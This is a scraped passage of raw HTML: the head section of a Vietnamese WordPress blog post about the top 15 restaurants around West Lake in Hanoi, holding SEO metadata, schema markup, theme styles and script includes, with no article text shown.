

--- FILE ---
content_type: text/html
request_url: https://toplisthanoi.net/quan-an-ngon-ho-tay/
body_size: 21713
content:
<!DOCTYPE html>
<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 15 quán ăn ngon Hồ Tây Hà Nội - Toplist Hà Nội</title>
	<meta name="description" content="Quán ăn ngon Hồ Tây Hà Nội bạn nắm rõ được hết chưa? Nếu chưa thì 15 cái tên dưới đây sẽ giúp bạn khám phá ẩm thực tuyệt của khu vực này.">
	<link rel="canonical" href="/quan-an-ngon-ho-tay/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Top 15 quán ăn ngon Hồ Tây Hà Nội - Toplist Hà Nội">
	<meta property="og:description" content="Quán ăn ngon Hồ Tây Hà Nội bạn nắm rõ được hết chưa? Nếu chưa thì 15 cái tên dưới đây sẽ giúp bạn khám phá ẩm thực tuyệt của khu vực này.">
	<meta property="og:url" content="https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/">
	<meta property="og:site_name" content="Toplist Hà Nội">
	<meta property="article:published_time" content="2021-10-13T09:25:18+00:00">
	<meta property="og:image" content="https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg">
	<meta property="og:image:width" content="1920">
	<meta property="og:image:height" content="1080">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="author" content="admin">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="admin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="14 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#article","isPartOf":{"@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/"},"author":{"name":"admin","@id":"https://static.vfftech.vn/toplisthanoi/#/schema/person/66097d8b6ac91256cefe88478fdc9e87"},"headline":"Top 15 quán ăn ngon Hồ Tây Hà Nội","datePublished":"2021-10-13T09:25:18+00:00","dateModified":"2021-10-13T09:25:18+00:00","mainEntityOfPage":{"@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/"},"wordCount":3915,"publisher":{"@id":"https://static.vfftech.vn/toplisthanoi/#organization"},"image":{"@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#primaryimage"},"thumbnailUrl":"https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg","keywords":["Hồ Tây","nhà hàng","quán ăn","quán ăn ngon","quận Tây Hồ"],"articleSection":["Ẩm Thực","Quán Ăn"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/","url":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/","name":"Top 15 quán ăn ngon Hồ Tây Hà Nội - Toplist Hà Nội","isPartOf":{"@id":"https://static.vfftech.vn/toplisthanoi/#website"},"primaryImageOfPage":{"@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#primaryimage"},"image":{"@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#primaryimage"},"thumbnailUrl":"https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg","datePublished":"2021-10-13T09:25:18+00:00","dateModified":"2021-10-13T09:25:18+00:00","description":"Quán ăn ngon Hồ Tây Hà Nội bạn nắm rõ được hết chưa? Nếu chưa thì 15 cái tên dưới đây sẽ giúp bạn khám phá ẩm thực tuyệt của khu vực này.","breadcrumb":{"@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#primaryimage","url":"https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg","contentUrl":"https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg","width":1920,"height":1080,"caption":"Quán ăn ngon Hồ Tây"},{"@type":"BreadcrumbList","@id":"https://static.vfftech.vn/toplisthanoi/quan-an-ngon-ho-tay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://static.vfftech.vn/toplisthanoi/"},{"@type":"ListItem","position":2,"name":"Top 15 quán ăn ngon Hồ Tây Hà Nội"}]},{"@type":"WebSite","@id":"https://static.vfftech.vn/toplisthanoi/#website","url":"https://static.vfftech.vn/toplisthanoi/","name":"Toplist Hà Nội","description":"Blog review tất tần tật về Hà Nội","publisher":{"@id":"https://static.vfftech.vn/toplisthanoi/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://static.vfftech.vn/toplisthanoi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://static.vfftech.vn/toplisthanoi/#organization","name":"Toplist Hà Nội","url":"https://static.vfftech.vn/toplisthanoi/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://static.vfftech.vn/toplisthanoi/#/schema/logo/image/","url":"https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/08/top-list-ha-noi.jpg","contentUrl":"https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/08/top-list-ha-noi.jpg","width":500,"height":500,"caption":"Toplist Hà Nội"},"image":{"@id":"https://static.vfftech.vn/toplisthanoi/#/schema/logo/image/"}},{"@type":"Person","@id":"https://static.vfftech.vn/toplisthanoi/#/schema/person/66097d8b6ac91256cefe88478fdc9e87","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://static.vfftech.vn/toplisthanoi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1a90cbc2be306868b94f504f3efdf1?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1a90cbc2be306868b94f504f3efdf1?s=96&r=g","caption":"admin"},"sameAs":["https://static.vfftech.vn/toplisthanoi"],"url":"https://static.vfftech.vn/toplisthanoi/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Toplist Hà Nội &raquo; Feed" href="/feed/">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all">
<style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1" type="text/css" media="all">
<style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #222222;}div#ez-toc-container ul.ez-toc-list a {color: #4db2ec;}div#ez-toc-container ul.ez-toc-list a:hover {color: #1e1107;}div#ez-toc-container ul.ez-toc-list a:visited {color: #4551d3;}</style>
<link rel="stylesheet" id="cream-magazine-style-css" href="/wp-content/themes/cream-magazine/style.css?ver=2.1.7" type="text/css" media="all">
<link rel="stylesheet" id="fontAwesome-4-css" href="/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.7" type="text/css" media="all">
<link rel="stylesheet" id="feather-icons-css" href="/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.7" type="text/css" media="all">
<link rel="stylesheet" id="cream-magazine-main-css" href="/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.7" type="text/css" media="all">
<link rel="stylesheet" id="universal-google-adsense-and-ads-manager-css" href="/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/themes/cream-magazine/assets/js/main_header.js" id="main-header-js"></script>
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/2345">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.1">
<link rel="shortlink" href="/?p=2345">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatic.vfftech.vn%2Ftoplisthanoi%2Fquan-an-ngon-ho-tay%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatic.vfftech.vn%2Ftoplisthanoi%2Fquan-an-ngon-ho-tay%2F&#038;format=xml">
			<meta property="fb:pages" content="1480613588752051">
						<style></style>
			<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>
<!-- MaxValue.media / Banner / 1x1 / Custom -->
<ins class="aso-zone" data-zone="134547"></ins><script data-cfasync="false" async src="https://media.maxvaluead.com/js/code.min.js"></script>
<!-- /MaxValue.media -->

<link rel="icon" href="/wp-content/uploads/2021/08/cropped-top-list-ha-noi-32x32.jpg" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-top-list-ha-noi-192x192.jpg" sizes="192x192">
